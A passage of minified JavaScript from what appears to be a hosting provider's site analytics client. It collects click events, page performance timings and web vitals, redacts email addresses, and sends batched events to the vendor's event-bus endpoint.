e,n=k(t,"data-tcode"),r=k(t,"data-tdata"),o=k(t,"data-ci"),i=k(t,"data-tms"),c=k(t,"data-eid");if(c||(c=k(t,"data-e_id")),c||(c=k(t,"e_id")),x(t)&&(e=k(t,"href")),n||r||o||i||c||e)return n&&(a.tcode=n),r&&(a.usrin=r),o&&(a.ci=o),i&&(a.tms=i),c&&(a.e_id=c),e&&(a.href=e),a}),i);var c=function(t,e,n){if(n&&n.clientX&&n.clientY&&n.pageX&&n.pageY){var r={};if(t&&e&&-1!==e.userAgent.indexOf("MSIE")){var o="CSS1Compat"===t.compatMode?t.documentElement:t.body;r.pagex=Math.round(n.clientX+(o.scrollLeft?o.scrollLeft:0)),r.pagey=Math.round(n.clientY+(o.scrollTop?o.scrollTop:0))}else r.pagex=Math.round(n.pageX),r.pagey=Math.round(n.pageY);return r.clientx=Math.round(n.clientX),r.clienty=Math.round(n.clientY),r}}(n,r,o);if(c)a.absolutex=c.pagex,a.absolutey=c.pagey,a.relativex=c.clientx,a.relativey=c.clienty;else{var u=function(t){var e=0;if(t.offsetParent)for(;t.offsetParent;)e+=t.offsetLeft,t=t.offsetParent;else t.x&&(e+=t.x);return e}(i),s=function(t){var e=0;if(t.offsetParent)for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;else t.y&&(e+=t.y);return e}(i);a.absolutex=u,a.absolutey=s,a.relativex=u,a.relativey=s}}return d(a),a},I=!1,L=function(t){I=!0===t||"true"===t},R=function(t){return g().console,function(){}},D=R(),A=R(),q=R(),B=function(){if(I){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];D.apply(null,e)}},F=function(t){if(g()[f])return g()[f][t]},M=function(t,e){g()[f]&&(g()[f][t]=e)},N=function(t,e){g()[t]=e,M(t,e)},U=function(t,e){if(void 0===t)return t;void 0===e&&(e=2);for(var n=String(t);n.length<e;)n="0"+n;return n},V=function(t,e,n){return t.substr(!n||n<0?0:+n,e.length)===e},G=function(t){if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]||void 0!==t)return!0===t||1===t||"string"==typeof t&&("true"===t.toLowerCase()||"1"===t)},K=function(t){var e=parseInt(t,10);if(!isNaN(e))return e},H=function(t){var e=parseFloat(t);if(!isNaN(e))return e},z=function(t){return/^-?\d+$/.test(t)},$=function(){return function(t){var e=t.getUTCFullYear()+"-"+U(t.getUTCMonth()+1);if(e+="-"+U(t.getUTCDate())+"T"+U(t.getUTCHours())+":",e+=U(t.getUTCMinutes())+":"+U(t.getUTCSeconds()),t.getUTCMilliseconds){var n=t.getUTCMilliseconds();z(n)&&(e+="."+String((n/1e3).toFixed(3)).slice(2,5))}return e+"Z"}(new Date)},W=function(t){return"[object Array]"===Object.prototype.toString.call(t)},Q=function(t,e){W(t)&&t.push({timestamp:$(),data:e})};function J(t){return J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(t)}function Y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function X(t,e,n){return(e=tt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Z(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,tt(r.key),r)}}function tt(t){var e=function(t){if("object"!=J(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=J(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==J(e)?e:e+""}const et=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.properties=e?function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(n),!0).forEach((function(e){X(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},e):{}}return e=t,(n=[{key:"clear",value:function(){this.properties={}}},{key:"get",value:function(t){if(this.properties.hasOwnProperty(t))return this.properties[t]}},{key:"set",value:function(t,e){this.properties[t]=e}},{key:"isSet",value:function(t){if(this.properties.hasOwnProperty(t))return!0}},{key:"delete",value:function(t){delete this.properties[t]}},{key:"getProperties",value:function(t){var e={},n=function(){return!1};return t||"function"!=typeof t||(n=t),l(this.properties,(function(t,r){n(t)||(e[t]=r)})),e}},{key:"merge",value:function(e){var n=this,r=e;r instanceof t&&(r=e.getProperties()),l(r,(function(t,e){n.set(t,e)}))}}])&&Z(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n}();var nt,rt={},ot={"first-paint":"fp","first-contentful-paint":"fcp"},it=["connectEnd","connectStart","domComplete","domContentLoadedEventEnd","domContentLoadedEventStart","domInteractive","domLoading","domainLookupEnd","domainLookupStart","fetchStart","navigationStart","requestStart","responseEnd","responseStart","loadEventStart","loadEventEnd"],at=["transferSize","encodedBodySize","decodedBodySize"],ct=function(t,e){for(var n={},r=0;r<e.length;r++){var o=e[r],i=t[o];void 0!==i&&(n[o]=Math.round(i))}return n},ut=function(t){return ct(t,it)},st=function(t){return ct(t,at)},ft=function(t,e){var n=new et;"tcc"===t&&n.set("tccin",e||"na");try{(nt=g().performance)&&nt.timing?(function(t){if(t.merge(ut(nt.timing)),nt.getEntriesByName){var e=nt.getEntriesByName(_().location.href)[0];if(!e&&nt.getEntriesByType){var n=nt.getEntriesByType("navigation");e=n[n.length-1]}e&&(t.merge(st(e)),t.set("navigationType",e.type))}}(n),"tcc"===t&&(function(t){if(nt.getEntriesByType){var e=nt.getEntriesByType("mark");if(W(e)){t.set("marks",e.slice(0,10).map((function(t){return{name:t.name,startTime:Math.round(t.startTime)}})));var n=nt.getEntriesByType("measure");W(n)&&t.set("measures",n.slice(0,10).map((function(t){return{name:t.name,duration:Math.round(t.duration)}})))}}}(n),function(t){if(nt.getEntriesByType){var e=nt.getEntriesByType("paint");e&&e.forEach((function(e){t.set(ot[e.name],Math.round(e.startTime))}))}}(n))):("tcc"===t&&n.set("tccperfapi","not supported"),A("Error loading performance lib"))}catch(t){A("_collect unable to get performance data",t)}return n.getProperties()},lt=function(t,e,n){setTimeout((function(){g()._expDataLayer=g()._expDataLayer||[],g()._expDataLayer.push({schema:"add_perf",version:"v1",data:"tcc"===t?{type:"pageperf",properties:p(e,rt,{nav_type:"hard"}),custom_properties:n}:{timing_object:p(e,rt),is_hard_navigation:!0,custom_properties:n}})}),0)},pt=function(){return!(nt=g().performance)||!nt.timing||nt.timing.loadEventStart>0},dt=!1,yt=function(t,e,n){if("manual"===e||!dt)if(dt=!0,pt())lt(t,ft(t,e),n);else var r=setInterval((function(){pt()&&(clearInterval(r),lt(t,ft(t,e),n))}),250)};function vt(t){return vt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vt(t)}function bt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mt(r.key),r)}}function mt(t){var e=function(t){if("object"!=vt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=vt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==vt(e)?e:e+""}var ht,gt=function(){return t=function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._loaded=!1,this._onLoadFns=[],e?this._loaded=!0:n(this._triggerOnLoad.bind(this))},e=[{key:"_executeFn",value:function(t){try{t()}catch(e){A("Exception while executing onLoad callback",t,e)}}},{key:"_triggerOnLoad",value:function(){this._loaded=!0;for(var t=0;t<this._onLoadFns.length;t++)this._executeFn(this._onLoadFns[t])}},{key:"registerOnLoadFn",value:function(t){(function(t){return t&&"[object Function]"==={}.toString.call(t)})(t)&&(this._loaded?this._executeFn(t):this._onLoadFns.push(t))}}],e&&bt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}(),_t=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=_().createElement("script");r.type="text/javascript",r.async=e,r.src=t,n&&r.addEventListener("load",n),(_().getElementsByTagName("head")[0]||_().getElementsByTagName("body")[0]).appendChild(r)},wt=g().Request,Ot=wt&&"keepalive"in new wt(""),jt=void 0!==w().sendBeacon,St=function(t,e,n,r){var o=g().XMLHttpRequest;if(o){var i=new o;i.open(e,t,!0),l(r,(function(t,e){i.setRequestHeader(t,e)})),i.send(n)}},Pt=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=r.queryParams,i=r.payload,a=r.requestHeaders,c=r.credentials,u=r.sendAsBeacon,s=void 0!==u&&u,f=p({},a),l=i?JSON.stringify(i):null;if(s&&jt&&!f.Authorization&&"POST"===e)try{var d=g().Blob;w().sendBeacon(t,new d([l],f))}catch(n){St(t,e,l,f)}else!function(t,e,n,r,o){var i=g().fetch;Ot&&i?i(t,{keepalive:!0,method:e,headers:r,body:n,credentials:o}).catch((function(o){St(t,e,n,r)})):St(t,e,n,r)}(t,e,l,f,c);!function(t,e,n,r,o){var i={endpoint:e,queryParams:n,method:r,payload:o};Q(F(t),i)}(n,t,o,e,i)},Et=function(t,e){var n=F("config")[t];if(n&&e)return n[e]},kt=[{name:"EMAIL",regex:/[^@^=]+@[^@]+\.[^@^&]+/}],xt=function(t,e){if("string"!=typeof t)return t;for(var n=t,r=0;r<kt.length;r++)for(var o=kt[r].regex,i=n.match(o);i&&i[0];)i=(n=n.replace(i[0],"REDACTED")).match(o);return n},Tt=function(t){return(t=t||g().location.search)?(V(t,"?")&&(t=t.substring(1)),t.split("&")):[]},Ct=function(t,e,n){for(var r=Tt(n),o=r.length-1;o>=0;o--){var i=r[o].split("=");if(e){if((i[0]+"").toLowerCase()===(t+"").toLowerCase())return i[1]}else if(i[0]===t)return i[1]}},It=function(t){var e;V(t,"?")&&(e=t.substring(1));var n=v(e,"&","=");return n.utm_content&&(t+="&ga_content="+n.utm_content),t},Lt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"https://".concat(t?t+".":"").concat(function(){if(ht)return ht;var t=j();if("secureserver.net"===(t=function(t){var e=t||j();return e.indexOf("godaddy.com")>=0||e.indexOf("secureserver.net")>=0}(t)?t:"secureserver.net")){var e=Et("build","env");t="prod"===e?t:"".concat(e,"-").concat(t)}return ht=t}())};function Rt(t){return Rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(t)}function Dt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||At(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function At(t,e){if(t){if("string"==typeof t)return qt(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?qt(t,e):void 0}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Bt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ft(r.key),r)}}function Ft(t){var e=function(t){if("object"!=Rt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Rt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Rt(e)?e:e+""}const Mt=function(){return t=function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._eventQueue=[],this._sendBatchCallback=e,this._maxEvents=r,this._isFlushing=!1,this._bindHandlers(),this._processInterval=setInterval((function(){n._sendBatch()}),250)},(e=[{key:"_bindHandlers",value:function(){var t=this,e=this._hidePage.bind(this),n=this._showPage.bind(this),r=g().attachEvent,o=g().addEventListener;o?(o("beforeunload",e,!1),o("pagehide",e,!1),o("pageshow",n,!1)):r&&(r("beforeunload",e),r("pagehide",e),r("pageshow",n));var i=_(),a=i.addEventListener;a&&a("visibilitychange",function(){"hidden"===i.visibilityState&&t._hidePage(),"visible"===i.visibilityState&&t._showPage()}.bind(this))}},{key:"_hidePage",value:function(){for(this._isFlushing=!0;this._eventQueue.length>0;)this._sendBatch()}},{key:"_showPage",value:function(){this._isFlushing=!1}},{key:"_sendRequests",value:function(t){var e=this;Object.entries(t).forEach((function(t){var n=Dt(t,2),r=n[0],o=n[1];try{var i=Dt(r.split("|"),2),a=i[0],c={schemaId:i[1],data:[]};Object.values(o).forEach((function(t){if(t.events.length>10)for(var e=t.events.length/10,n=0;n<e;n++)c.data.push(p(t,{events:t.events.slice(10*n,10*n+10)}));else c.data.push(t)})),e._sendBatchCallback(c,{apiKey:a,isFlushing:e._isFlushing})}catch(t){A("Failed to send request: ".concat(t))}}))}},{key:"pushEvent",value:function(t,e){e||!Ot&&!jt||this._isFlushing?this._sendBatch(t):this._eventQueue.push(t)}},{key:"_getRequestBatch",value:function(t,e,n){var r=n.apiKey,o=n.schemaId,i=n.global,a=n.contextVersion,c=n.businessContext,u="".concat(r,"|").concat(o),s=t[u]||{};t[u]=s;var f=0;c&&(e.push(c),f=e.length);var l="".concat(a,"|").concat(f);return{batch:s[l]||{global:i,businessContext:c,events:[]},batchKey:l,request:s}}},{key:"_processEvent",value:function(t,e,n){var r,o=this._getRequestBatch(t,e,n),i=o.batch,a=o.batchKey,c=o.request;return(r=i.events).push.apply(r,function(t){return function(t){if(Array.isArray(t))return qt(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||At(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(n.events.slice(0,this._maxEvents))),n.events.length>this._maxEvents&&this.pushEvent(p(n,{events:n.events.slice(this._maxEvents)})),c[a]=i,Math.min(n.events.length,this._maxEvents)}},{key:"_sendBatch",value:function(t){var e=0,n={},r=[];for(t&&(e+=this._processEvent(n,r,t));this._eventQueue.length>0&&e<this._maxEvents;)e+=this._processEvent(n,r,this._eventQueue.shift());this._sendRequests(n)}}])&&Bt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();var Nt,Ut="_eventBusSendLog",Vt=function(t,e){var n=e.apiKey,r=e.isFlushing;Pt("".concat(Lt("csp"),"/eventbus/web?clientid=").concat(n),"POST",Ut,{payload:t,sendAsBeacon:r})};function Gt(t){return Gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Kt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ht(r.key),r)}}function Ht(t){var e=function(t){if("object"!=Gt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Gt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Gt(e)?e:e+""}function zt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(zt=function(){return!!t})()}function $t(t,e,n,r){var o=Wt(Qt(1&r?t.prototype:t),e,n);return 2&r&&"function"==typeof o?function(t){return o.apply(n,t)}:o}function Wt(){return Wt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Qt(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Wt.apply(null,arguments)}function Qt(t){return Qt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Qt(t)}function Jt(t,e){return Jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Jt(t,e)}var Yt=function(t){try{return JSON.parse(t)}catch(t){return{}}};const Xt=new(function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e,n){return e=Qt(e),function(t,e){if(e&&("object"==Gt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,zt()?Reflect.construct(e,n||[],Qt(t).constructor):e.apply(t,n))}(this,e,[t]))._updateWindow(),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Jt(t,e)}(e,t),n=e,(r=[{key:"_updateWindow",value:function(){M("config",m(this.properties,!0))}},{key:"set",value:function(t,n){$t(e,"set",this,3)([t,n]),this._updateWindow()}},{key:"merge",value:function(t){$t(e,"merge",this,3)([t]),this._updateWindow()}}])&&Kt(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(et))({build:{env:"prod",date:"2025-04-21T17:25:37.761Z"},client:{name:"scc-sucuri-c1",version:"1.0.1",hash:"03115a2f87ec19a422cfd36dcdca25ed0ea9f5fb"},cookie:{sameSite:"none"},site:{privateLabelId:"565123"},sGtm:{enabled:G(""),whitelist:Yt(""),account:"",host:""},ga:{account:""},wGtm:{account:"GTM-WS39RDNV",enableProxy:G("true"),enabled:G("true"),requireGoogleClientId:G(""),whitelist:Yt("")},eventBus:{enabled:G("true"),sccApiKey:"b18ef4f046435b64a469b32c3c1c20a3",rigorApiKey:"8da2217409854bee82e12dc4ca0b39fb"},clickListener:{enabled:!0,navDelayMs:75},timing:{auto:!0},webVitals:{enabled:!0,url:"https://img1.wsimg.com/signals/js/plugins/scc-web-vitals/scc-web-vitals.min.js"},consent:{delayMs:500},cdep:{appId:"app_29092cf241324d7c8f335a8fa870c86f"}});var Zt,te,ee,ne=function(t,e){var n=Xt.get(t);if(n&&e)return n[e]},re=function(t,e,n){var r=Xt.get(t),o=r||{};r||Xt.set(t,o),o[e]=n};function oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var ie,ae,ce=[],ue={},se=0,fe=function(t){var e,n=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return oe(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?oe(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(ie);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(t.startsWith("".concat(r,".")))return!1}}catch(t){n.e(t)}finally{n.f()}return!0},le=function(t,e){"debug"===t&&L(e)},pe=function(){var t,e,n=function(){for(var t={},e=0;e<te.length;e++){var n=te[e];l(n,(function(e,n){-1===ae.indexOf(e.toLowerCase())&&(le(e,n),fe(e)||(t[e]=n))}))}return t}();e={identity:{realm:(t=n)["".concat(Zt,".realm")]},site:{privateLabelId:t["".concat(Zt,".privateLabelId")]},timing:{auto:!G(t["".concat(Zt,".manualPagePerf")],!1)},page:{spa:t["".concat(Zt,".spa")],id:t["".concat(Zt,".pageId")],contentGroup:t["".concat(Zt,".gaContentGroup")]||t["".concat(Zt,".contentGroup")],referrerExclusion:t["".concat(Zt,".referrerExclusion")]},cookie:{sameSite:t["".concat(Zt,".cookies.sameSite")]},wGtm:{enabled:G(t["".concat(Zt,".webGtmEnabled")],!1)},clickListener:{enabled:!G(t["".concat(Zt,".listenerDisabled")],!1),navDelayMs:t["".concat(Zt,".eventDelayMs")]}},Object.keys(e).forEach((function(t){Object.keys(e[t]).forEach((function(n){var r=e[t][n];void 0!==r&&re(t,n,r)}))})),Xt.merge(n),Q(ce,n)},de=function(){return p(ue)};const ye={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let ve;const be=new Uint8Array(16);function me(){if(!ve&&(ve="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ve))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ve(be)}const he=[];for(let t=0;t<256;++t)he.push((t+256).toString(16).slice(1));const ge=function(t,e,n){if(ye.randomUUID&&!e&&!t)return ye.randomUUID();const r=(t=t||{}).random||(t.rng||me)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=r[t];return e}return function(t,e=0){return he[t[e+0]]+he[t[e+1]]+he[t[e+2]]+he[t[e+3]]+"-"+he[t[e+4]]+he[t[e+5]]+"-"+he[t[e+6]]+he[t[e+7]]+"-"+he[t[e+8]]+he[t[e+9]]+"-"+he[t[e+10]]+he[t[e+11]]+he[t[e+12]]+he[t[e+13]]+he[t[e+14]]+he[t[e+15]]}(r)};var _e=function(){return ge()};function we(t){return we="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},we(t)}function Oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function je(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Se(r.key),r)}}function Se(t){var e=function(t){if("object"!=we(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=we(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==we(e)?e:e+""}var Pe=function(){return t=function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.dataLayerNames=e,this.dataLayerLog=[],this.asyncCommands=[],this.loaded=!1,this.dataLayers=[],this.dataLayerNames.forEach((function(t){var e,r=g()[t];W(r)&&(e=n.asyncCommands).push.apply(e,function(t){return function(t){if(Array.isArray(t))return Oe(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return Oe(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Oe(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r)),N(t,n),n.dataLayers.push(r)}))},(e=[{key:"start",value:function(){this.loadAsyncCommands()}},{key:"pushLog",value:function(t){Q(this.dataLayerLog,t)}},{key:"process",value:function(){}},{key:"push",value:function(t){this.loaded?this.process(t):this.asyncCommands.push(t)}},{key:"loadAsyncCommands",value:function(){for(;this.asyncCommands.length>0;)this.process(this.asyncCommands.shift());this.loaded=!0}}])&&je(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Ee(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function ke(t){return ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ke(t)}function xe(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Te(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ie(r.key),r)}}function Ce(t,e,n){return e&&Te(t.prototype,e),n&&Te(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function Ie(t){var e=function(t){if("object"!=ke(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ke(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ke(e)?e:e+""}var Le=function(){return Ce((function t(e,n){if(xe(this,t),!e)throw"Missing version definitions";this._versionedDefinitions=e,this._interfaceType=n}),[{key:"getInterface",value:function(t,e){var n=this._versionedDefinitions[e];if(n)return n}}])}(),Re=function(){return Ce((function t(e){if(xe(this,t),!e)throw"Missing type definitions";this._typeVersionDefinitionMap=e}),[{key:"getInterface",value:function(t,e,n){var r=this._typeVersionDefinitionMap[n];if(r)return r.getInterface(t,e)}}])}(),De={},Ae=function(t){for(var e=function(){var t,e,o=(t=r[n],e=2,function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ee(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ee(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=o[0],a=o[1];if(W(a)){var c={};a.forEach((function(t){var e={};Object.keys(t).forEach((function(n){"type"!==n&&(e[n]=t[n])})),c[t.type]=new Le(e,t.type)})),De[i]=new Re(c)}else De[i]=new Le(a)},n=0,r=Object.entries(t);n<r.length;n++)e()},qe="string",Be=/^([\w-]+)$/,Fe=/^([\w/-]+)$/,Me="OPTIONAL",Ne="REQUIRED",Ue="CALCULATED",Ve="map";function Ge(t,e,n){return e=$e(e),function(t,e){if(e&&("object"==tn(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ke()?Reflect.construct(e,n||[],$e(t).constructor):e.apply(t,n))}function Ke(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ke=function(){return!!t})()}function He(t,e,n,r){var o=ze($e(1&r?t.prototype:t),e,n);return 2&r&&"function"==typeof o?function(t){return o.apply(n,t)}:o}function ze(){return ze="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=$e(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},ze.apply(null,arguments)}function $e(t){return $e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},$e(t)}function We(t,e){if("function"!=typeof e&&null!==e)throw new 